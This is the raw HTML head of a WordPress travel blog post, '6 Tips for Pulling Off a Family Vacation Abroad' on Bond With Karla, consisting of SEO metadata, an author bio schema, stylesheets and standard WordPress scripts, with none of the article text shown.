

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/
body_size: 23882
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 Tips for Pulling Off a Family Vacation Abroad - Bond With Karla</title>
	<meta name="description" content="Tips for moving forward with a fun family vacation outside of your home country." />
	<link rel="canonical" href="https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Karla Urwitz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/","url":"https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/","name":"6 Tips for Pulling Off a Family Vacation Abroad - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2013/10/2127458400_eb1f96e0c4.jpg","datePublished":"2013-10-14T13:08:13+00:00","author":{"@id":"https://bondwithkarla.com/#/schema/person/2d7ff487e451f0a1b6dc83edeebae933"},"description":"Tips for moving forward with a fun family vacation outside of your home country.","breadcrumb":{"@id":"https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2013/10/2127458400_eb1f96e0c4.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2013/10/2127458400_eb1f96e0c4.jpg","width":500,"height":375},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"6 Tips for Pulling Off a Family Vacation Abroad"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bondwithkarla.com/#/schema/person/2d7ff487e451f0a1b6dc83edeebae933","name":"Karla Urwitz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e50926dc7b7f182ca7d61886aef41cf?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e50926dc7b7f182ca7d61886aef41cf?s=96&d=identicon&r=g","caption":"Karla Urwitz"},"description":"As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.","sameAs":["https://www.bktravel.com","https://facebook.com/bwktravel","instagram.com/bwktravel_","https://x.com/karlabond"],"url":"https://bondwithkarla.com/author/karla-bond/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
